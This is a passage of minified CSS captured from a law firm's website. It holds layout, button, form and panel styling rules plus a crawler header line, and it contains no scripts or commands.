top,color-stop(20%,#fff),color-stop(40%,#42145f),color-stop(60%,#53296d),color-stop(80%,#fff));background:linear-gradient(90deg,#fff 20%,#42145f 40%,#53296d 60%,#fff 80%);background-position:0 0;background-size:600%;content:"";display:block;height:var(--search-indicator-height);left:0;pointer-events:none;position:absolute;top:0;width:100%}.sprig-component.htmx-request:before{-webkit-animation:searchIndicator 15s linear infinite;animation:searchIndicator 15s linear infinite}@-webkit-keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}@keyframes searchIndicator{0%{background-position:0 0}to{background-position:-600% 0}}.b-page-hero{background:#484554;overflow:hidden;position:relative}.b-page-hero__inner{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,500px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-page-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-page-hero--with-share-btn .b-page-hero__content{padding-right:4rem}.b-page-hero__header{position:relative}.b-page-hero__heading{color:hsla(0,0%,100%,.6)}.b-page-hero__heading:before{background:#44c6ba;content:"";display:block;height:.8em;pointer-events:none;position:absolute;right:calc(100% + var(--padding-site-x));top:calc(50% - .4em);width:50vw}.b-page-hero__copy{margin-top:1rem;max-width:var(--max-width-intro-text)}.b-page-hero__share-btn{bottom:0;position:absolute;right:0}.b-page-hero__bg,.b-page-hero__bg:after{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-page-hero__bg:after{background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.65)));background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65));content:"";display:block;z-index:2}.b-page-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-standard-hero{background:#484554;overflow:hidden;position:relative}.b-standard-hero__inner{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:1340px;min-height:clamp(300px,560px,50vh);padding:var(--padding-site-y) var(--padding-site-x);position:relative;width:100%;z-index:100}@media only screen and (max-width:calc(35 * 1rem)){.b-standard-hero__inner{min-height:clamp(200px,360px,50vh)}}.b-standard-hero__content{text-align:center}.b-standard-hero__heading{color:hsla(0,0%,100%,.6);color:#fff}.b-standard-hero__btn{margin-top:2rem}.b-standard-hero__bg{height:100%;inset:0;overflow:hidden;position:absolute;width:100%;z-index:1}.b-standard-hero__bg-img{display:block;height:100%;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;z-index:1}.b-breadcrumb-nav{--breadcrumb-gap:0.5rem;--breadcrumb-font-size:0.812rem;background:#fff}@media only screen and (max-width:calc(35 * 1rem)){.b-breadcrumb-nav{--breadcrumb-font-size:0.75rem}}.b-breadcrumb-nav__inner{margin-left:auto;margin-right:auto;max-width:1340px;overflow-x:auto;overflow-y:hidden;padding-left:var(--padding-site-x);padding-right:var(--padding-site-x);padding-top:2rem;width:100%}.b-breadcrumb-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--breadcrumb-gap);margin:0;padding:0}.b-breadcrumb-nav__item{-ms-flex-negative:0;color:#484554;-webkit-flex-shrink:0;flex-shrink:0;font-family:Bitter,serif;font-size:var(--breadcrumb-font-size);font-style:normal;font-weight:400;list-style:none;margin:0;padding:0;text-transform:uppercase}.b-breadcrumb-nav__item a{color:#484554;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-breadcrumb-nav__item a:focus,.b-breadcrumb-nav__item a:hover{color:#eb9e26}.b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:#484554;content:"|";font-size:var(--breadcrumb-font-size);margin-right:var(--breadcrumb-gap);pointer-events:none}.b-pagination-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.75rem;gap:1em}.b-pagination-nav,.b-pagination-nav__dir-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.b-pagination-nav__dir-btn{-ms-flex-negative:0;color:#777479;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-shrink:0;flex-shrink:0;height:2.5em;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2.5em}.b-pagination-nav__dir-btn:focus,.b-pagination-nav__dir-btn:hover{color:#eb9e26}.b-pagination-nav__dir-btn-icon{fill:currentColor;height:50%;width:50%}.b-pagination-nav__items{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1em;-webkit-justify-content:center;justify-content:center;margin:0;padding:0}.b-pagination-nav__item{list-style:none;margin:0;padding:0}.b-pagination-nav__link{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#777479;color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:2.5em;-webkit-justify-content:center;justify-content:center;text-decoration:none;-webkit-transition:color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,background-color .25s ease-in-out;width:2.5em}.b-pagination-nav__link:focus,.b-pagination-nav__link:hover{background-color:#42145f;color:#fff}.b-pagination-nav__link--is-current{background-color:#eb9e26;color:#fff}.b-pagination-nav__link--is-current:focus,.b-pagination-nav__link--is-current:hover{color:#fff}.b-collapse-panel{--collapse-panel-heading-font-size:clamp(1rem,1rem + 3vw,1.25rem);border-bottom:1px solid #42145f}@media only screen and (max-width:calc(35 * 1rem)){.b-collapse-panel{--collapse-panel-heading-font-size:1rem}}.b-collapse-panel__header{padding:1.25rem 0}.b-collapse-panel__heading{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400;margin:0}.b-collapse-panel__heading,.b-collapse-panel__heading-link{font-size:var(--collapse-panel-heading-font-size);letter-spacing:0;line-height:1.25}.b-collapse-panel__heading-link{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:1.5rem;-webkit-justify-content:space-between;justify-content:space-between;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-collapse-panel__heading-link:focus,.b-collapse-panel__heading-link:hover{color:#eb9e26}.b-collapse-panel__icon{-ms-flex-negative:0;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#eb9e26;cursor:pointer;display:block;-webkit-flex-shrink:0;flex-shrink:0;height:1em;-webkit-justify-content:center;justify-content:center;position:relative;text-decoration:none;-webkit-transition:border-color .25s ease-in-out,color .25s ease-in-out;transition:border-color .25s ease-in-out,color .25s ease-in-out;width:1em}.b-collapse-panel__icon:after,.b-collapse-panel__icon:before{background:currentColor;content:"";display:block;height:3px;left:0;position:absolute;top:calc(50% - 1.5px);width:100%}.b-collapse-panel__icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.b-collapse-panel__icon:focus-visible{border-color:#eb9e26}.b-collapse-panel__icon:hover{color:#eb9e26}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__icon:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.b-collapse-panel__content{display:none;padding:0 0 1.5rem}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__content,.no-js .b-collapse-panel__content{display:block}.b-copy-panel{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel{display:block}}.b-copy-panel--3-col,.b-copy-panel--header-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:3rem;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col{display:block}}.b-copy-panel--sb-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.b-copy-panel__header{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;width:100%}.b-copy-panel--3-col .b-copy-panel__header,.b-copy-panel--header-left .b-copy-panel__header{-webkit-box-flex:0;border-bottom:2px solid #42145f;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;padding-bottom:1rem}.b-copy-panel__sidebar-left{-webkit-box-flex:0;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;position:-webkit-sticky;position:sticky;top:calc(var(--height-site-header) + 2rem)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-left{position:static}}.b-copy-panel__content{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:2rem;max-width:var(--max-width-copy);width:100%}@media only screen and (min-width:calc(47.5625 * 1rem)){.b-copy-panel__content{margin-top:0}}.b-copy-panel--3-col .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 720px;-ms-flex:0 1 720px;flex:0 1 720px}.b-copy-panel--header-left .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.b-copy-panel__btn-container{margin-top:1.5rem;text-align:right}.b-copy-panel__read-more-copy{display:none;margin-top:1.5rem}.b-copy-panel__read-more.js-collapse-panel--is-active .b-copy-panel__read-more-copy{display:block}.b-copy-panel__accordion{border-top:1px solid #42145f}.b-copy-panel__copy+.b-copy-panel__accordion{margin-top:2rem}.b-copy-panel__copy--intro{border-bottom:2px solid #42145f;margin-bottom:var(--padding-bottom-panel);padding-bottom:var(--padding-bottom-panel)}.b-copy-panel__intro-heading{font-weight:700;letter-spacing:0;margin-bottom:0}.b-copy-panel__sidebar{-webkit-box-flex:0;-webkit-flex:0 1 320px;-ms-flex:0 1 320px;flex:0 1 320px}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col .b-copy-panel__sidebar{margin:var(--padding-bottom-panel) auto 0 auto;max-width:320px}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel--sb-reverse .b-copy-panel__sidebar{margin-top:var(--padding-bottom-panel)}}.b-copy-panel__sidebar-meta{color:#42145f;font-size:1.125rem;margin-top:1rem}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-progress{display:none}}.b-copy-panel__callout{background:#42145f;color:#fff;display:block;margin-top:1rem;padding:1rem;text-align:center;width:100%}.b-client-quote-panel{--bg-client-quote-panel:#42145f;background:var(--bg-client-quote-panel);position:relative;width:100%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between}}.b-client-quote-panel__inner{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:0;padding-right:0;width:100%}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.b-client-quote-panel__content{-webkit-box-flex:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:1/1;background:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%;padding:var(--padding-site-y) var(--padding-site-x)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__content{aspect-ratio:auto}}.b-client-quote-panel__heading{margin-bottom:2rem}.b-client-quote-panel__blockquote{all:revert;margin:0;padding:0}.b-client-quote-panel__blockquote p{color:#fff;font-family:Bitter,serif;font-size:1.5rem;font-style:normal;font-style:italic;font-weight:400;line-height:1.75;margin:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.375rem}}@media only screen and (max-width:calc(53.75 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.125rem}}.b-client-quote-panel__media{height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__media{height:auto;position:static;width:100%}}.b-client-quote-panel__figure{aspect-ratio:1/1;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-client-quote-panel__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.b-client-quote-panel__footer{margin-top:2rem}.b-client-quote-panel__author{color:#dedede;font-family:Century Gothic bold,sans-serif;font-size:1.125rem;font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375}.js-read-more__btn-wrapper{text-align:right}.js-read-more hr,.js-read-more--hide-content-active .js-read-more__hidden-elm{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/assets-new/main.min.css?ver=1752663298
body_size: 23682
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.container{max-width:100%}}@media (min-width:1328px){.container{max-width:1328px}}.new-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-button{padding:18px 32px}}.new-button--large{font-size:16px;line-height:150%;padding:12px 24px}@media (min-width:1024px){.new-button--large{font-size:20px;line-height:140%;padding:24px 40px}}.new-button--purple{background-color:rgb(108 89 155/var(--tw-bg-opacity));border-color:rgb(108 89 155/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--purple,.new-button--purple:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.new-button--purple:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(108 89 155/var(--tw-text-opacity))}.new-button--aubergine{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--aubergine:hover,.new-button--orange{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--orange:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}.new-button--smoke,.new-button--smoke:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--smoke:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.new-button--white-outline{--tw-border-opacity:1;--tw-text-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--white-outline:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-i{outline:0}#healthcheck .fui-i .fui-checkbox,#healthcheck .fui-i .fui-label,#healthcheck .fui-i .fui-legend,#healthcheck .fui-i .fui-radio{font-family:Bitter,sans-serif}#healthcheck .fui-progress-container{margin-bottom:80px}#healthcheck .fui-progress-container .fui-progress{background-color:#e5e5e5;border-radius:9999px}#healthcheck .fui-progress-container .fui-progress .fui-progress-bar{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-progress-container .fui-progress .fui-progress-value{font-size:14px}#healthcheck .fui-page-title{color:#7a766f;font-family:Century Gothic bold,sans-serif;font-size:24px;margin-bottom:40px}#healthcheck .fui-required{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity))}#healthcheck .fui-label,#healthcheck .fui-legend{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity));font-size:24px;margin-bottom:32px}#healthcheck .fui-input{border:0;border-bottom:2px solid #eb9e26;border-radius:0;color:#7a766f;font-family:Bitter,sans-serif;padding-left:0}#healthcheck .fui-checkbox,#healthcheck .fui-radio{font-size:18px;margin-bottom:10px}#healthcheck .fui-checkbox input:focus+label:before,#healthcheck .fui-radio input:focus+label:before{-webkit-box-shadow:0;box-shadow:0}#healthcheck .fui-checkbox input:checked+label:before,#healthcheck .fui-radio input:checked+label:before{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity))}#healthcheck .fui-error-message{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity));font-family:Bitter,sans-serif}#healthcheck .fui-btn-container{margin-top:50px}#healthcheck .fui-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){#healthcheck .fui-btn{padding:18px 32px}}#healthcheck .fui-btn{padding:8px 32px}#healthcheck .fui-next{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-next,#healthcheck .fui-next:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}#healthcheck .fui-next:hover{background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-prev{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}#healthcheck .fui-prev,#healthcheck .fui-prev:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-prev:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.card-link:before{--tw-content:"";content:var(--tw-content);height:100%;left:0;position:absolute;top:0;width:100%}.custom-scrollbar::-webkit-scrollbar{height:2px}.custom-scrollbar::-webkit-scrollbar-track{background-color:rgba(66,20,95,.15)}.custom-scrollbar::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.download-links{margin-bottom:40px;margin-top:20px}@media (min-width:1024px){.download-links{margin-top:40px}}.download-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:680px){.download-links:not(.download-links--no-margins){padding-top:0}.download-links{border-top:none}}.download-links__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-weight:700;line-height:1.375}@media only screen and (max-width:680px){.download-links__heading{font-size:18px;margin-bottom:10px}}.download-links__downloads{display:block;list-style:none;margin:0;padding:0;width:100%}.download-links__list-item{border-bottom:1px solid #dedede;margin:0;padding:0}.download-links__list-item:last-of-type{border-bottom:none}.download-links__download{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;-webkit-justify-content:space-between;justify-content:space-between;width:100%}@media only screen and (max-width:680px){.download-links__download{height:auto;padding:14px 0}}@media only screen and (max-width:360px){.download-links__download{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}}.download-links__download-title{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;line-height:1.2}.download-links__download-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-negative:0;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;padding-left:12px}.download-links__download-info:hover .insight-downloads__download-icon{background-color:#eb9e26}.download-links__download-info:hover .insight-downloads__download-text{//text-decoration:none}@media only screen and (max-width:360px){.download-links__download-info{padding-left:0}}.download-links__download-icon{--tw-bg-opacity:1;--tw-text-opacity:1;-ms-flex-negative:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-radius:4px;color:rgb(66 20 95/var(--tw-text-opacity));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;height:40px;-webkit-justify-content:center;justify-content:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:40px}.download-links__download-text{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;font-weight:500;line-height:1.2;margin-left:16px;text-decoration:underline;width:115px}@media only screen and (max-width:680px){.download-links__download-text{//display:none}}@media only screen and 